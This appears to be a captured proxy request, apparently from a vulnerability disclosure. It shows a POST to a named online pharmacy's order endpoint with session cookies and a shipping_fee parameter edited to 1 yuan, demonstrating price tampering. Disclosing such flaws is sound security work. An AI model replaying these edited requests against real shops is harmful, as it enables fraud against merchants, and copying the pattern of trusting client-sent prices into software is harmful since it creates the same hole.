 POST request to http://www.yaofang.cn/a/order/submit_order
Previous Next Action
Original request Edited request Response
Raw Params Headers Hex
POST /a/order/submit_order HTTP/1.1
Host: www.yaofang.cn
Proxy-Connection: keep-alive
Content-Length: 291
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.yaofang.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.yaofang.cn/a/order/getOrderInfo
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Cookie: ECS_ID=dd1f988 d1ca233840070c; PHPSESSID=pht0sa2n4v31kjkn90tbkalr01; behetk0=1; behetk1=1; behetk2=1; behetk3=1;
behetk4=1; behetk5=1; behetk6=1; behetk7=1; browseGoods=1012975%2C116158; Hm_lvt_d81e05c85bc379e6fe612547d0f60988=141 2080;
Hm_lpvt_d81e05c85bc379e6fe612547d0f60988=1413 3375
userinfo=10 &province=40001&city=40101&district=0&pay_id=23&s_time=1&shipping_id_0=438&shipping_id%5B%5D=438&dealer%5B%5D=414&shipping_f
ee%5B%5D=1.00&is_invoice=0&input_bonus_id=&use_money=&if_use_usermoney=0&use_surplus=0&hide_pay_id=23&invoice_id=&use_centeryue=0&end_lipei_
pay=0&cod=0
运费改成1元
myh0st
? < + > 0 matches